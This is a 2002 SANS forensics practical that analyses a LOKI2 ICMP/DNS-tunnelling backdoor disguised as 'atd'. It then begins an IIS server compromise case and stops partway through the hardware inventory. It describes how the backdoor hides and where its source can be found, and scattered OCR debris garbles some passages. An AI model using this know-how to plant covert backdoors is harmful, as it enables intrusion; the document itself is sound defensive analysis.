

# Fight crime. Unravel incidents... one byte at a time.

## Copyright SANS Institute [Author Retains Full Rights](http://digital-forensics.sans.org)

This paper is from the SANS Computer Forensics and e-Discovery site. Reposting is not permited without express written permission.

## Interested in learning more?

Check out the list of upcoming events offering "Advanced Digital Forensics, Incident Response, and Threat Hunting (FOR508)' at http://digital-forensics.sans.orghttp://digital-forensics.sans.org/events/

## GCFA Practical Assignment Version 1.1b SANS NS2002, Washington DC

Sidney Faber February, 2002

#### **Abstract**

Forensic analysis of a compromised system requires examining information at many different levels. This paper addresses three specific levels.

First, analysis is made of an unknown binary. The analysis begins by examining the file before it is allowed to execute. After developing a hypothesis that the file does not contain a virus or worm, the system is monitored closely after allowing it to run in a contained environment.

not contain a vrius or worm, the system is monitored closely<br>in a contained environment.<br>Apper then expands the topic area to analyze a compromis<br>m chosen was an IIS server left unpatched and wilherable to<br>application trou This paper then expands the topic area to analyze a compromised system. The system chosen was an IIS server left unpatched and vulnerable to internet attacks during application troubleshooting. Analysis is based on interpreting log files and examining file access times on an image of the system.

Finally, legal issues are addressed. The paper addresses the hypothetical request for information by law enforcement to an internet service provider. National and state legislation is considered, as well as corporate security policy.

#### **Part 1 - Analyze an Unknown Binary**

The binary file binary v1.1.zip was downloaded from the SANS GCFA Practical web site and examined.

#### **Binary Details**

The zipped archive was first examined by listing the contents of the file. The "-l" option for unzip lists the name, uncompressed size and modification dates and times of files in the archive as follows:



The name of the binary is "atd", and was last modified on August 22, 2002 at 2:57PM.

The files were then extracted from the zipped archive with the "-X" option. This option restores user and group info (UID/GID) under Unix.

```
[root@localhost]# unzip -X binary_v1.1.zip
A
```
Immediately after extracting the files, timestamps were examined so they could be obtained before accessing the file. Rather than using the "ls" command, I chose to use the "find" command, which will easily list modified, accessed and created times with a single command. Line breaks were added to the output for readability.



The first date field represents the last time the file was modified; the second is the date the file was last accessed (assuming the file was not mounted on a volume in read-only mode with a "-noatime" option set); the third is the last time the inode was updated. The creation time represents the time the file was created on my system. Also note the time zone for the archive represents daylight savings time in the Eastem United States (GMT -4); the current time zone on my computer is Eastern United States without daylight savings (GMT -5).

The file (and its checksum) is owned by root. Of course, the ownership information is assuming this file was recovered from a UNIX system; if it is from a Windows system, it would be more appropriate to restore it on a windows to retrieve ownership and file permission information.

The size of the executable file is 15,348 bytes.

The md5 hash of the file was verified by examining the output of "md5sum" with the file atd md5:



nd5 hash of the file was verified by examining the output of  $\frac{1}{2}$  and  $\frac{486868643052cbf65376633682bdc566}{}$  atd  $\frac{486868643052cbf65376633682bdc566}{}$  at  $\frac{486868c43052cbf65376633682bdc566}{}$  at  $\frac{486868c43052cbf65376$ "atd" on Unix is typically a daemon used to run jobs which have been queued for later execution using the "at" command. The atd distributed with Linux 7.1 is 14,976 bytes, so the size of this file is reasonable. Chkrootkit does not appear to look for atd as part of a known root kit, and no general references to a trojaned version of atd could be located.

The "file" command was used to determine what type of program this is:

[root@localhost]# file atd a d

This output is the same as that obtained against the "atd" daemon distributed with Linux Red Hat 7.1.

The "strings" command was run against the binary to determine more information about the program:

```
[root@localhost]# strings atd > atd.strings
```
The following interesting entries were found in the output:

| String(s)                                | Meaning                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| $/$ lib/ld-linux.so.1<br>$1$ ibc.so. $5$ | Id-linux so is the dynamic linker/loader which loads the<br>shared code libraries needed by a program and<br>prepares the program to run. The libc.so library contains<br>all the standard C commands and system calls.<br>According to Matan Ziv-Av, Version 6 outdated version 5<br>in 1997 with the release of Linux version 6<br>(http://www.svgalib.org/libc.html). <sup>1</sup> |

<sup>&</sup>lt;sup>1</sup> Matan Ziv-Av. "glibc2 Or libc.so.5?" Linux Super VGA Graphics Library. SVGAlib (23 Dec. 2002). 08 Feb. 2003. <http://www.svgalib.org/libc.html>.





#### **Program Description**

This appears to be a remote control Trojan horse named "Loki", last accessed on August 22, 2002 at 2:57PM. The daemon was renamed "atd" in an attempt to hide within the process listing.

With this understanding of the program operation, it appears that the application will execute commands only when connected to a Loki client—it is not a virus or a worm. Therefore, it is time to run the program and trace the actions it takes.

In order to protect related systems, the program was loaded onto a clean Red Hat 7.1 installation. The system will be rebuilt after testing is complete. Additionally, the system will be disconnected from the network during and after testing. Network isolation is done by connecting the computer to a powered Ethernet hub, but not connecting any other devices to the hub. The Ethernet adapter on the computer will be active and generate traffic normally, but the traffic will not be routed to any devices.

The program was executed with the following command:

strace  $-ff -F -v -e$  !  $-0$  strace.txt  $-5$  1000 ./atd

The options are as follows:

- -ff: follow forked processes, and log the results in separate files
- -F: attempt to follow vforks
- -v: verbose output
	- -e !: trace everything
	- -o strace.txt: output the trace results to the file "strace.txt"
	- -S 1000: capture 1000 bytes for all string parameters (the default is 32 bytes)

This command simply returned the following output to the command prompt

LOKI2 route [(c) 1997 guild corporation worldwide]

**EXECUTE:** The command indicated that process 6485 was attached by the main process. The command generated two output by the main process. The command generated wo output process (which terminated), and one for a forked pr The strace command indicated that process 6485 was attached--a child process forked by the main process. The command generated two output files: one for the main process (which terminated), and one for a forked process which did not terminate until killed manually. The actual strace output is analyzed in appendix A as a side-by-side comparison with the application source code.

Network connections were examined before and after the program was executed using the command

netstat -lnpv > netstat.txt

Before and after results were compared; the following changes were noted:



Two raw sockets are opened. Since raw sockets do not have port numbers, the ":1" and ":255" represent protocols.<sup>2</sup> Protocol 1 is ICMP; protocol 255 is raw IP. So we can conclude that this application opens up two listeners, one for ICMP traffic and one for raw IP traffic.

#### **Program Identification**

This gives me enough information to attempt to locate the program on the internet. A brief search using strings extracted from the binary quickly reveals the source of the Loki client/server Trojan. The program was originally issued in Phrack Magazine in September, 1997:

LOKI2 is an information-tunneling program. It is a proof of concept work intending to draw attention to the insecurity that is present in many network protocols. In this implementation,

<sup>&</sup>lt;sup>2</sup> Ogata, Jefferson. "Re: raw socket on port 255." ogata@antibozo-u-spam-u-die.net (21 Jul. 2001) <http://groups.google.com/groups?hl=en&lr=&ie=UTF-8&oe=UTF-8&selm=thpfar2fbfd7f0%40corp.supernews.com>.

we tunnel simple shell commands inside of ICMP\_ECHO / ICMP\_ECHOREPLY and DNS namelookup query / reply traffic. To the network protocol analyzer, this traffic seems like ordinary benign packets of the corresponding protocol. To the correct listener (the LOKI2 daemon) however, the packets are recognized for what they really are. Some of the features offered are: three different cryptography options and on-the-fly protocol swapping (which is a beta feature and may not be available in your area).(Phrack Magazine, Volume 7, Issue 51, article  $6)^3$ 

Searching on www.packetstormsecurity.com also returned the source code for loki2 as a zipped archive. $4$  The source code was unarchived onto the target Linux machine, and an attempt was made to compile the source. However, due to the age of the source code (written in 1997 for Linux 4), difficulties were encountered in reproducing the development environment necessary to complete the compile.

as a zipped archive.<sup>4</sup> The source code was unarchived onto<br>the, and an attempt was made to complie the source. How<br>ft, the source code (written in 1997 for Linux 4), difficulties w<br>for the source code (written in 1997 for So rather than attempting to build the environment necessary to compile the source, a close evaluation was made of the strace output, and compared to the source code (see Appendix A). Based on this evaluation, I am confident that the source code downloaded from www.packetstormsecurity.com represents the actual binary provided.

#### **Forensic Details**

#### *Footprints*

Installation of the program does not appear to leave any footprint other than the file itself. No installation is necessary other than to copy the binary onto the target system.

Once the program is executed, the following files are accessed, and file access times will be updated accordingly:

- /etc/ld.so.cache
- /usr/i486-linux-libc/lib/libc.so.5 (shared C library)

Additionally, the following files may be accessed if available on the target system:

- /etc/ld.so.preload
- /usr/share/locale/en\_US/LC\_MESSAGES
- /etc/locale/c/libc.cat
- /usr/lib/locale/libc/C
- /usr/share/locale/C/libc.cat

<sup>&</sup>lt;sup>3</sup> Daemon9. LOKI2 (The Implementation). 01 Sep. 1997. 10 Feb. 2003. <http://www.phrack.com/show.php?p=51&a=6>.

<sup>&</sup>lt;sup>4</sup> Daemon9. "Loki2 (The Implementation). http://packetstormsecurity.org/crypt/misc/loki2.tar.gz (20 Dec. 1999).

• /usr/local/share/locale/C/libc.cat

All these files are fairly common, and although they would be accessed by this application, they would not provide conclusive evidence that this program had actually been executed.

The program opens up two raw socket listeners, one on IP protocol 255 (raw) and one on IP protocol 1 (ICMP). When the application is actively in use, it will fork off another listener process specific to the incoming IP address. This can help locate an attacking IP address, or identify an attack currently in progress.

If commands are executed using the daemon, they may be logged to the .bash history file.

The running process may be identified by issuing the command



Note that the atd process (at daemon) may be a normally running program on your system.

acking IP address, or identify an attack currently in progress.<br>
mands are executed using the daemon, they may be logy<br>
file.<br>
Iming process may be identified by issuing the command<br>  $\frac{1}{105 - a}$  I grep atd<br>
that the atd Since the program allows remote access, it can be used to modify any system files, and a thorough evaluation of file MAC Times can provide valuable information about what was actually done using this back door. However, if the back door is never used by a Loki client, only the files mentioned above are actually accessed.

The most conclusive evidence that this program is actually running is using the "netstat -lnpv" command. This shows the atd process listening on a raw socket, which is not normal. It also identifies the rogue process id.

#### **Legal Implications**

Based on the evidence provided, I am unable to determine if the program was actually executed. The "accessed" timestamp on the file likely represents the time the md5sum of the file was created, and does not necessarily indicate that the program was executed. Additional information such as the output of a "ps -a" command or a "netstat -lpnv" command could provide this information.

Had the program actually been executed, it would violate corporate policy. First, the following Acceptable Computer Use policy is presented to all users when logging in to the corporate network:

Access is given to this electronic network and its resources (collectively, the "Network") for use by employees and authorized clients. Access by any other person(s) is prohibited and unauthorized. The Network is for business purposes only and is the property of the company. The company reserves the right to access and review all information in the Network at anytime and without any prior notification. Any review of information in the Network will be to protect confidential information, prevent theft or abuse of the Network, to monitor work flow and productivity, or for other legitimate business purposes. **Personal software, including screensavers, may not be installed onto the Network or any** 

**other computer equipment.** Your use of the Network acknowledges your understanding of, and your agreement to adhere to, the "Guidelines for Acceptable Computer Use Policy", found in the employee handbook.

The "Guidelines for Acceptable Computer Use Policy" in the employee handbook includes the following:

Any intentional behavior with respect to the Network that interferes with the business activities of the company, its employees, business partners, or customers will be regarded as unethical and may lead to disciplinary action under rules for misconduct and existing judicial, disciplinary, or personnel processes.

… Employees must maintain the integrity of the equipment provided. All copyright and patent laws are to be adhered to by all employees. Only approved software is to be installed on the desktop device.

as unethical and may lead to disciplinary action under rules for miscond<br>
judicial, disciplinary, or personnel processes.<br>
Employees must maintain the integrity of the equipment provided. All cal<br>
laws are to be adhered to … Only software that has been purchased and approved in advance by Operations & Network Administration is to be installed on the desktop. This guarantees that the patent and copyright law are followed. Personal software, including screensavers, may not be installed onto the Network or any other computer equipment. No hardware is to be removed and no software is to be copied and/or distributed without the approval of Operations & Network Administration. Hardware and software configuration settings are not to be modified.

Finally, the Information Security standard for Computer Network Security states:

Employees must not attempt to install or run hardware and software that was not obtained through the requisition process. No software is to be copied and/or distributed without proper, prior authorization.

and

Employees must not test or compromise computer or communication system security in any way. An employee is not permitted to access or attempt to access unauthorized resources of the Network, or give access to others.

#### **Interview Questions**

Questions for an interview obviously depend on the specific scenario. I'll pose the following scenario to support the interview questions below:

- The person to be interviewed is a system administrator that understands network terminology. However, he does not administer the server in question, and should not be accessing it for any reason.
- The purpose of the interview is to determine motive and intent. Although we found the application on the server, and are reasonably certain this individual placed it there, we do not know if he may have placed rogue software on other equipment.
- Management has decided that they will not pursue criminal charges; the most severe action that will be taken would be termination. Law enforcement will not be involved.
	- Our company forces all client http traffic to pass through a virus wall. Recently, the virus wall picked up the attempted download of loki to the IP address of a machine that is commonly used by this individual.
	- As a security analyst, I frequently work with system administrators to examine and adjust system configurations.

#### *Question #1*

Intrusion detection has been picking up some strange traffic destined for server X, and we're not quite sure why. I'm not too familiar with the server, do you know what is running on it? Would it have any unique applications that might generate odd traffic?

#### *Question #2*

examine and adjust system configurations.<br>
tion #1<br>
ion detection has been picking up some strange traffic destive<br>
ie're not quite sure why. I'm not too familiar with the server<br>
is inuming on it? Would it have any unique I checked out some of the recent work orders issued against server X, and it's been acting a bit flaky lately. I asked Jim (the system administrator) to take a look at it, the only thing he noticed the "atd" daemon was running. He said that was odd, since we use cron to schedule jobs and not at. Have you used "atd" on your system? Are you familiar with how it works?

#### *Question #3*

The reason I'm asking you is because the packets picked up by intrusion detection seemed to be coming from or going to one of your systems. This kind of thing is not uncommon, and could simply be a misbehaving program, or maybe some sort of administrative tool I'm not familiar with, or even a simple misconfiguration. Have you done anything special with your systems lately, or noticed any odd behavior?

#### *Question #4*

I noticed that the virus wall picked up a hit against one of your systems about a week ago, some sort of Trojan download file or something. Do you think a virus could have hit your system? Do you remember when that happened? What were you doing?

#### *Question #5*

Can we take a look at your server together and try to investigate this a bit more?

#### **Additional Information**

More information about loki can be found at the following sites:

- http://www.phrack.com/show.php?p=51&a=6, "LOKI2 (The Implementation)" by daemon9 <route@infonexus.com> provides the original source code for LOKI2 and a discussion of the implementation.
	- http://www.giac.org/practical/STUART\_THOMAS\_GSEC.doc, "GSEC Version 2.0 (Revised August 13th, 2001), ICMP: Crafting and other uses," Stuart Thomas shows how LOKI2 is compiled, executed and identified through network traces.
	- http://www.iss.net/security\_center/advice/Intrusions/2000112/default.htm, "Internet Security Systems advICE: Intrusions: 2000112 (LOKI). Briefly describes the intrusion detection signature used by Network Ice to detect LOKI traffic.
	- **SANS INSTITUTE 2003, AMERICAN** • http://www.sans.org/rr/threats/ICMP\_attacks.php, "ICMP Attacks Illustrated", Christopher Low, December 11, 2001 (SANS Info Sec Reading Room)

#### **Part 2 (Option 1): Perform Forensic Analysis on a System**

#### **Synopsis of Case Facts**

On Thursday, September 12, 2002, a routine review of intrusion detection events identified a suspected internet borne attack against an IIS web server. The intrusion detection system events were unique in that they were not part of the normal "background noise" of automated scans, and appeared to be specifically directed at the server.

Heart a suspected internet one attack against an its with the meak that is the server was sessment of the server indicated that it had been successment of the server indicated that it had been successment of the server ind Initial assessment of the server indicated that it had been successfully accessed by an attacker. The attacker appeared to have the ability to execute commands remotely. As the server was for testing and evaluation only, internet services were immediately halted. After proper notification, the server was disconnected from the network. Since the drives on the server were mirrored, one mirror was pulled and catalogued as evidence.

Investigation revealed that the root cause of the attack was a missing IIS patch. The attack was interactive (not generated by a worm or virus), partially scripted, and intended to specifically gain control of server resources. In seven minutes, the attacker turned the server into an FTP site and installed a backdoor for use even after the server was patched. The server was most likely compromised using a malicious script hosted on a third party web server.

The server was compromised through "IIS Request Parsing" vulnerabilities. Microsoft issued a patch for this vulnerability in November of 2000. Successful reconnaissance against the server began on September 8 and continued intermittently for four days. No malicious commands were executed until September 12.

#### **Describe the System to be Analyzed**

The server was part of a vendor-supplied system and installed on a stand-alone network with firewalled internet access. The architecture allowed the server to act as an https gateway for a remote desktop application. The https gateway and application servers were initially configured to run Windows 2000 Service Pack 3 with the latest cumulative hot fixes (IIS and operating system) installed. For the evaluation, the application server also acted as the domain controller. The firewall acted as DNS server.

No remote access was allowed outside of the isolated subnet. All system management was performed directly on the equipment. Internet access was through a proxy firewall. Intrusion detection monitored the external interface of the firewall.



Information for the investigation was obtained from logs on the firewall and the gateway. The firewall used a sophisticated http proxy, so logs contained rich information for http traffic. IIS logs were enabled on the https gateway, and they also contained a good deal of information which could be compared with firewall log data.

#### **Hardware**

The investigation surrounded the https gateway only. Only the gateway equipment was catalogued, and only one mirrored drive was physically seized:

Https Gateway, part of internal incident #355, located in the locked data center (access logged by keypad access and through a manual sign-in with the operations staff):

- Model: HP NetServer LP 2000R
- Vendor: Hewlett Packard
- CPU: x86 Family 6 Model 8 Stepping 10
- RAM: 1Gb
- Serial Number: P1824-80205
- Corporate asset tag: D-55034
- Operating system / version: Microsoft Windows 2000 Service Pack 3
- Host name: GATEWAY
- MAC Address: 00-30-6E-12-A3-AD
- IP Address: 192.168.1.2
- Default Gateway: 192.168.1.1/255.255.0.0

Disk array #1, part of incident #355, used for incident investigation:

- Model: HP NetRD LD 0 SCSI
- Vendor: Hewlett Packard
- Serial Number: 3902A746
- Capacity: 9Gb

RAM: 1Gb<br>
Serial Number: P1824-80205<br>
Corporate asset tag: D-55034<br>
Operating system / version: Microsoft Windows 2000 Servi<br>
Host name: GATEWAY<br>
MAC Address: 192.168.1.2<br>
Default Gateway: 192.168.1.1/255.255.0.0<br>
IP Addre Disk array #2, part of incident #355, located in the locked safe managed by Information Security with two person control:

- Model: HP NetRD LD 0 SCSI
